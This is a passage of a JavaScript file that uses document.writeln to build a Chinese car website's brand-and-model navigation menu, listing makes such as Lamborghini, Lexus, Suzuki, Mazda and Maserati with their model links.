document.writeln("<li class=\"tit\" id=\"chan100\">&nbsp;<a href=\"\/p100\/\"><font>柯尼赛格<\/font><\/a><\/li>");
document.writeln("<li id=\"line1208\"><a href=\"\/s1208\/\"><font>柯尼赛格CCX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1209\"><a href=\"\/s1209\/\"><font>科尼赛克CCXR<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu49\" onclick=\"setBrand(\'49\');\">");
document.writeln("<span class=\"ho\" id=A>K<\/span> ");
document.writeln("<a href=\"\/b49\/\"><font style=\"font-size:14px;\">克莱斯勒<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_49\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan23\">&nbsp;<a href=\"\/p23\/\"><font>东南汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1210\"><a href=\"\/s1210\/\"><font>大捷龙<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan35\">&nbsp;<a href=\"\/p35\/\"><font>北京克莱斯勒<\/font><\/a><\/li>");
document.writeln("<li id=\"line879\"><a href=\"\/s879\/\"><font>铂锐<\/font><\/a><\/li>");
document.writeln("<li id=\"line900\"><a href=\"\/s900\/\"><font>克莱斯勒300C<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan69\">&nbsp;<a href=\"\/p69\/\"><font>克莱斯勒(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1001\"><a href=\"\/s1001\/\"><font>PT漫步者<\/font><\/a><\/li>");
document.writeln("<li id=\"line1475\"><a href=\"\/s1475\/\"><font>克莱斯勒200<\/font><\/a><\/li>");
document.writeln("<li id=\"line1476\"><a href=\"\/s1476\/\"><font>克莱斯勒200C<\/font><\/a><\/li>");
document.writeln("<li id=\"line1550\"><a href=\"\/s1550\/\"><font>克莱斯勒300C(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1707\"><a href=\"\/s1707\/\"><font>大捷龙(进口)<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu50\" onclick=\"setBrand(\'50\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b50\/\"><font style=\"font-size:14px;\">兰博基尼<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_50\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan101\">&nbsp;<a href=\"\/p101\/\"><font>兰博基尼<\/font><\/a><\/li>");
document.writeln("<li id=\"line1211\"><a href=\"\/s1211\/\"><font>Gallardo<\/font><\/a><\/li>");
document.writeln("<li id=\"line1212\"><a href=\"\/s1212\/\"><font>Murcielago<\/font><\/a><\/li>");
document.writeln("<li id=\"line1213\"><a href=\"\/s1213\/\"><font>Reventon<\/font><\/a><\/li>");
document.writeln("<li id=\"line1522\"><a href=\"\/s1522\/\"><font>Aventador<\/font><\/a><\/li>");
document.writeln("<li id=\"line1831\"><a href=\"\/s1831\/\"><font>Veneno<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu51\" onclick=\"setBrand(\'51\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b51\/\"><font style=\"font-size:14px;\">劳斯莱斯<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_51\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan102\">&nbsp;<a href=\"\/p102\/\"><font>劳斯莱斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1214\"><a href=\"\/s1214\/\"><font>古思特<\/font><\/a><\/li>");
document.writeln("<li id=\"line1215\"><a href=\"\/s1215\/\"><font>幻影<\/font><\/a><\/li>");
document.writeln("<li id=\"line1825\"><a href=\"\/s1825\/\"><font>魅影<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu52\" onclick=\"setBrand(\'52\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b52\/\"><font style=\"font-size:14px;\">雷克萨斯<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_52\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan53\">&nbsp;<a href=\"\/p53\/\"><font>雷克萨斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line953\"><a href=\"\/s953\/\"><font>雷克萨斯ES<\/font><\/a><\/li>");
document.writeln("<li id=\"line1008\"><a href=\"\/s1008\/\"><font>雷克萨斯IS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1015\"><a href=\"\/s1015\/\"><font>雷克萨斯GS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1049\"><a href=\"\/s1049\/\"><font>雷克萨斯RX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1216\"><a href=\"\/s1216\/\"><font>雷克萨斯GX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1217\"><a href=\"\/s1217\/\"><font>雷克萨斯LS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1218\"><a href=\"\/s1218\/\"><font>雷克萨斯LX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1219\"><a href=\"\/s1219\/\"><font>雷克萨斯SC<\/font><\/a><\/li>");
document.writeln("<li id=\"line1312\"><a href=\"\/s1312\/\"><font>雷克萨斯HS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1503\"><a href=\"\/s1503\/\"><font>雷克萨斯CT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1607\"><a href=\"\/s1607\/\"><font>雷克萨斯LF-A<\/font><\/a><\/li>");
document.writeln("<li id=\"line1724\"><a href=\"\/s1724\/\"><font>雷克萨斯LF-CC<\/font><\/a><\/li>");
document.writeln("<li id=\"line1822\"><a href=\"\/s1822\/\"><font>雷克萨斯LF-NX<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu53\" onclick=\"setBrand(\'53\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b53\/\"><font style=\"font-size:14px;\">雷诺<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_53\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan103\">&nbsp;<a href=\"\/p103\/\"><font>雷诺<\/font><\/a><\/li>");
document.writeln("<li id=\"line1220\"><a href=\"\/s1220\/\"><font>风景<\/font><\/a><\/li>");
document.writeln("<li id=\"line1221\"><a href=\"\/s1221\/\"><font>科雷傲<\/font><\/a><\/li>");
document.writeln("<li id=\"line1222\"><a href=\"\/s1222\/\"><font>拉古那<\/font><\/a><\/li>");
document.writeln("<li id=\"line1223\"><a href=\"\/s1223\/\"><font>梅甘娜<\/font><\/a><\/li>");
document.writeln("<li id=\"line1375\"><a href=\"\/s1375\/\"><font>纬度<\/font><\/a><\/li>");
document.writeln("<li id=\"line1396\"><a href=\"\/s1396\/\"><font>雷诺Clio<\/font><\/a><\/li>");
document.writeln("<li id=\"line1422\"><a href=\"\/s1422\/\"><font>风朗<\/font><\/a><\/li>");
document.writeln("<li id=\"line1630\"><a href=\"\/s1630\/\"><font>塔利斯曼<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu54\" onclick=\"setBrand(\'54\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b54\/\"><font style=\"font-size:14px;\">力帆<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_54\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan47\">&nbsp;<a href=\"\/p47\/\"><font>重庆力帆<\/font><\/a><\/li>");
document.writeln("<li id=\"line933\"><a href=\"\/s933\/\"><font>力帆520<\/font><\/a><\/li>");
document.writeln("<li id=\"line934\"><a href=\"\/s934\/\"><font>力帆620<\/font><\/a><\/li>");
document.writeln("<li id=\"line983\"><a href=\"\/s983\/\"><font>力帆320<\/font><\/a><\/li>");
document.writeln("<li id=\"line1477\"><a href=\"\/s1477\/\"><font>力帆X60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1524\"><a href=\"\/s1524\/\"><font>力帆720<\/font><\/a><\/li>");
document.writeln("<li id=\"line1679\"><a href=\"\/s1679\/\"><font>力帆530<\/font><\/a><\/li>");
document.writeln("<li id=\"line1757\"><a href=\"\/s1757\/\"><font>力帆630<\/font><\/a><\/li>");
document.writeln("<li id=\"line1783\"><a href=\"\/s1783\/\"><font>力帆330<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu55\" onclick=\"setBrand(\'55\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b55\/\"><font style=\"font-size:14px;\">路特斯<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_55\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan104\">&nbsp;<a href=\"\/p104\/\"><font>莲花<\/font><\/a><\/li>");
document.writeln("<li id=\"line1224\"><a href=\"\/s1224\/\"><font>Elise<\/font><\/a><\/li>");
document.writeln("<li id=\"line1478\"><a href=\"\/s1478\/\"><font>Esprit<\/font><\/a><\/li>");
document.writeln("<li id=\"line1596\"><a href=\"\/s1596\/\"><font>Exige<\/font><\/a><\/li>");
document.writeln("<li id=\"line1597\"><a href=\"\/s1597\/\"><font>Evora<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu56\" onclick=\"setBrand(\'56\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b56\/\"><font style=\"font-size:14px;\">莲花汽车<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_56\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan48\">&nbsp;<a href=\"\/p48\/\"><font>莲花汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line936\"><a href=\"\/s936\/\"><font>RCR竞速<\/font><\/a><\/li>");
document.writeln("<li id=\"line997\"><a href=\"\/s997\/\"><font>竞悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line1225\"><a href=\"\/s1225\/\"><font>莲花L3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1526\"><a href=\"\/s1526\/\"><font>莲花L5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1645\"><a href=\"\/s1645\/\"><font>莲花T5<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu57\" onclick=\"setBrand(\'57\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b57\/\"><font style=\"font-size:14px;\">林肯<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_57\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan105\">&nbsp;<a href=\"\/p105\/\"><font>林肯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1226\"><a href=\"\/s1226\/\"><font>林肯MKS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1227\"><a href=\"\/s1227\/\"><font>林肯MKT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1228\"><a href=\"\/s1228\/\"><font>林肯MKX<\/font><\/a><\/li>");
document.writeln("<li id=\"line1229\"><a href=\"\/s1229\/\"><font>林肯MKZ<\/font><\/a><\/li>");
document.writeln("<li id=\"line1230\"><a href=\"\/s1230\/\"><font>领航员<\/font><\/a><\/li>");
document.writeln("<li id=\"line1695\"><a href=\"\/s1695\/\"><font>林肯MKC<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu58\" onclick=\"setBrand(\'58\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b58\/\"><font style=\"font-size:14px;\">铃木<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_58\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan12\">&nbsp;<a href=\"\/p12\/\"><font>长安铃木<\/font><\/a><\/li>");
document.writeln("<li id=\"line821\"><a href=\"\/s821\/\"><font>雨燕<\/font><\/a><\/li>");
document.writeln("<li id=\"line854\"><a href=\"\/s854\/\"><font>天语 SX4<\/font><\/a><\/li>");
document.writeln("<li id=\"line923\"><a href=\"\/s923\/\"><font>奥拓(停产)<\/font><\/a><\/li>");
document.writeln("<li id=\"line982\"><a href=\"\/s982\/\"><font>奥拓<\/font><\/a><\/li>");
document.writeln("<li id=\"line1064\"><a href=\"\/s1064\/\"><font>羚羊<\/font><\/a><\/li>");
document.writeln("<li id=\"line1414\"><a href=\"\/s1414\/\"><font>天语·尚悦<\/font><\/a><\/li>");
document.writeln("<li id=\"line1838\"><a href=\"\/s1838\/\"><font>S.CROSS锋驭<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan44\">&nbsp;<a href=\"\/p44\/\"><font>昌河铃木<\/font><\/a><\/li>");
document.writeln("<li id=\"line1755\"><a href=\"\/s1755\/\"><font>利亚纳A6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1827\"><a href=\"\/s1827\/\"><font>北斗星X5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1592\"><a href=\"\/s1592\/\"><font>派喜<\/font><\/a><\/li>");
document.writeln("<li id=\"line1087\"><a href=\"\/s1087\/\"><font>浪迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line924\"><a href=\"\/s924\/\"><font>北斗星<\/font><\/a><\/li>");
document.writeln("<li id=\"line919\"><a href=\"\/s919\/\"><font>利亚纳<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan60\">&nbsp;<a href=\"\/p60\/\"><font>铃木(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line966\"><a href=\"\/s966\/\"><font>吉姆尼<\/font><\/a><\/li>");
document.writeln("<li id=\"line1231\"><a href=\"\/s1231\/\"><font>超级维特拉<\/font><\/a><\/li>");
document.writeln("<li id=\"line1294\"><a href=\"\/s1294\/\"><font>凯泽西<\/font><\/a><\/li>");
document.writeln("<li id=\"line1689\"><a href=\"\/s1689\/\"><font>S-CROSS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1535\"><a href=\"\/s1535\/\"><font>Splash（海外）<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu59\" onclick=\"setBrand(\'59\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b59\/\"><font style=\"font-size:14px;\">陆风<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_59\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan62\">&nbsp;<a href=\"\/p62\/\"><font>陆风汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line984\"><a href=\"\/s984\/\"><font>风华<\/font><\/a><\/li>");
document.writeln("<li id=\"line1232\"><a href=\"\/s1232\/\"><font>风尚<\/font><\/a><\/li>");
document.writeln("<li id=\"line1233\"><a href=\"\/s1233\/\"><font>陆风X6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1234\"><a href=\"\/s1234\/\"><font>陆风X8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1235\"><a href=\"\/s1235\/\"><font>陆风X9<\/font><\/a><\/li>");
document.writeln("<li id=\"line1667\"><a href=\"\/s1667\/\"><font>陆风X5<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu60\" onclick=\"setBrand(\'60\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b60\/\"><font style=\"font-size:14px;\">路虎<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_60\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan77\">&nbsp;<a href=\"\/p77\/\"><font>路虎<\/font><\/a><\/li>");
document.writeln("<li id=\"line1051\"><a href=\"\/s1051\/\"><font>揽胜<\/font><\/a><\/li>");
document.writeln("<li id=\"line1054\"><a href=\"\/s1054\/\"><font>神行者2<\/font><\/a><\/li>");
document.writeln("<li id=\"line1236\"><a href=\"\/s1236\/\"><font>第四代发现<\/font><\/a><\/li>");
document.writeln("<li id=\"line1237\"><a href=\"\/s1237\/\"><font>发现3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1238\"><a href=\"\/s1238\/\"><font>揽胜运动版<\/font><\/a><\/li>");
document.writeln("<li id=\"line1239\"><a href=\"\/s1239\/\"><font>卫士<\/font><\/a><\/li>");
document.writeln("<li id=\"line1417\"><a href=\"\/s1417\/\"><font>揽胜极光<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu118\" onclick=\"setBrand(\'118\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b118\/\"><font style=\"font-size:14px;\">猎豹汽车<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_118\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan145\">&nbsp;<a href=\"\/p145\/\"><font>猎豹汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line965\"><a href=\"\/s965\/\"><font>猎豹CS6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1146\"><a href=\"\/s1146\/\"><font>猎豹黑金刚<\/font><\/a><\/li>");
document.writeln("<li id=\"line1148\"><a href=\"\/s1148\/\"><font>猎豹6481<\/font><\/a><\/li>");
document.writeln("<li id=\"line1149\"><a href=\"\/s1149\/\"><font>猎豹飞腾<\/font><\/a><\/li>");
document.writeln("<li id=\"line1150\"><a href=\"\/s1150\/\"><font>猎豹CS7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1151\"><a href=\"\/s1151\/\"><font>骐菱<\/font><\/a><\/li>");
document.writeln("<li id=\"line1364\"><a href=\"\/s1364\/\"><font>飞腾C5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1584\"><a href=\"\/s1584\/\"><font>猎豹欧酷曼<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu98\" onclick=\"setBrand(\'98\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b98\/\"><font style=\"font-size:14px;\">理念<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_98\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan8\">&nbsp;<a href=\"\/p8\/\"><font>广汽本田<\/font><\/a><\/li>");
document.writeln("<li id=\"line1421\"><a href=\"\/s1421\/\"><font>理念S1<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu112\" onclick=\"setBrand(\'112\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b112\/\"><font style=\"font-size:14px;\">LUXGEN<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_112\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan139\">&nbsp;<a href=\"\/p139\/\"><font>裕隆汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line1688\"><a href=\"\/s1688\/\"><font>LUXGEN5<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu114\" onclick=\"setBrand(\'114\');\">");
document.writeln("<span class=\"ho\" id=A>L<\/span> ");
document.writeln("<a href=\"\/b114\/\"><font style=\"font-size:14px;\">朗世<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_114\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan14\">&nbsp;<a href=\"\/p14\/\"><font>一汽丰田<\/font><\/a><\/li>");
document.writeln("<li id=\"line1734\"><a href=\"\/s1734\/\"><font>朗世<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu122\" onclick=\"setBrand(\'122\');\">");
document.writeln("<span class=\"ho\" id=A>M<\/span> ");
document.writeln("<a href=\"\/b122\/\"><font style=\"font-size:14px;\">迈凯轮<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_122\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan148\">&nbsp;<a href=\"\/p148\/\"><font>迈凯轮<\/font><\/a><\/li>");
document.writeln("<li id=\"line1839\"><a href=\"\/s1839\/\"><font>迈凯伦12C<\/font><\/a><\/li>");
document.writeln("<li id=\"line1845\"><a href=\"\/s1845\/\"><font>迈凯伦P1<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu123\" onclick=\"setBrand(\'123\');\">");
document.writeln("<span class=\"ho\" id=A>M<\/span> ");
document.writeln("<a href=\"\/b123\/\"><font style=\"font-size:14px;\">摩根<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_123\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan149\">&nbsp;<a href=\"\/p149\/\"><font>摩根<\/font><\/a><\/li>");
document.writeln("<li id=\"line1840\"><a href=\"\/s1840\/\"><font>摩根4-4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1841\"><a href=\"\/s1841\/\"><font>摩根Aero<\/font><\/a><\/li>");
document.writeln("<li id=\"line1842\"><a href=\"\/s1842\/\"><font>摩根Plus 4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1843\"><a href=\"\/s1843\/\"><font>摩根Plus 8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1844\"><a href=\"\/s1844\/\"><font>摩根Roadster<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu61\" onclick=\"setBrand(\'61\');\">");
document.writeln("<span class=\"ho\" id=A>M<\/span> ");
document.writeln("<a href=\"\/b61\/\"><font style=\"font-size:14px;\">MG<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_61\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan17\">&nbsp;<a href=\"\/p17\/\"><font>上海汽车<\/font><\/a><\/li>");
document.writeln("<li id=\"line828\"><a href=\"\/s828\/\"><font>MG3SW<\/font><\/a><\/li>");
document.writeln("<li id=\"line885\"><a href=\"\/s885\/\"><font>MG7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1042\"><a href=\"\/s1042\/\"><font>MG6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1240\"><a href=\"\/s1240\/\"><font>MG TF<\/font><\/a><\/li>");
document.writeln("<li id=\"line1405\"><a href=\"\/s1405\/\"><font>MG3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1479\"><a href=\"\/s1479\/\"><font>MG5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1740\"><a href=\"\/s1740\/\"><font>MG CS<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu62\" onclick=\"setBrand(\'62\');\">");
document.writeln("<span class=\"ho\" id=A>M<\/span> ");
document.writeln("<a href=\"\/b62\/\"><font style=\"font-size:14px;\">马自达<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_62\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan16\">&nbsp;<a href=\"\/p16\/\"><font>长安马自达<\/font><\/a><\/li>");
document.writeln("<li id=\"line826\"><a href=\"\/s826\/\"><font>马自达2<\/font><\/a><\/li>");
document.writeln("<li id=\"line852\"><a href=\"\/s852\/\"><font>马自达3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1068\"><a href=\"\/s1068\/\"><font>马自达2劲翔<\/font><\/a><\/li>");
document.writeln("<li id=\"line1559\"><a href=\"\/s1559\/\"><font>马自达3星骋<\/font><\/a><\/li>");
document.writeln("<li id=\"line1785\"><a href=\"\/s1785\/\"><font>马自达CX-5<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan31\">&nbsp;<a href=\"\/p31\/\"><font>一汽马自达<\/font><\/a><\/li>");
document.writeln("<li id=\"line1739\"><a href=\"\/s1739\/\"><font>马自达CX-7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1388\"><a href=\"\/s1388\/\"><font>马自达8<\/font><\/a><\/li>");
document.writeln("<li id=\"line871\"><a href=\"\/s871\/\"><font>马自达6<\/font><\/a><\/li>");
document.writeln("<li id=\"line882\"><a href=\"\/s882\/\"><font>睿翼<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan41\">&nbsp;<a href=\"\/p41\/\"><font>马自达(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line910\"><a href=\"\/s910\/\"><font>马自达5<\/font><\/a><\/li>");
document.writeln("<li id=\"line991\"><a href=\"\/s991\/\"><font>马自达3(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1241\"><a href=\"\/s1241\/\"><font>马自达CX-7(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1242\"><a href=\"\/s1242\/\"><font>马自达MX-5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1385\"><a href=\"\/s1385\/\"><font>马自达RX-8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1481\"><a href=\"\/s1481\/\"><font>马自达CX-9<\/font><\/a><\/li>");
document.writeln("<li id=\"line1571\"><a href=\"\/s1571\/\"><font>马自达CX-5(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1723\"><a href=\"\/s1723\/\"><font>ATENZA<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu63\" onclick=\"setBrand(\'63\');\">");
document.writeln("<span class=\"ho\" id=A>M<\/span> ");
document.writeln("<a href=\"\/b63\/\"><font style=\"font-size:14px;\">玛莎拉蒂<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_63\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan106\">&nbsp;<a href=\"\/p106\/\"><font>玛莎拉蒂<\/font><\/a><\/li>");
document.writeln("<li id=\"line1243\"><a href=\"\/s1243\/\"><font>GranCabrio<\/font><\/a><\/li>");
document.writeln("<li id=\"line1244\"><a href=\"\/s1244\/\"><font>玛莎拉蒂GT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1245\"><a href=\"\/s1245\/\"><font>总裁<\/font><\/a><\/li>");
document.writeln("<li id=\"line1749\"><a href=\"\/s1749\/\"><font>Ghibli<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu64\" onclick=\"setBrand(\'64\');\">");
document.writeln("<span class=\"ho\" id=A>M<\/span> ");
document.writeln("<a href=\"\/b64\/\"><font style=\"font-size:14px;\">迈巴赫<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_64\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan107\">&nbsp;<a href=\"\/p107\/\"><font>迈巴赫<\/font><\/a><\/li>");
document.writeln("<li id=\"line1246\"><a href=\"\/s1246\/\"><font>迈巴赫<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu65\" onclick=\"setBrand(\'65\');\">");
document.writeln("<span class=\"ho\" id=A>M<\/span> ");
document.writeln("<a href=\"\/b65\/\"><font style=\"font-size:14px;\">MINI<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_65\" style=\"display:none\">");
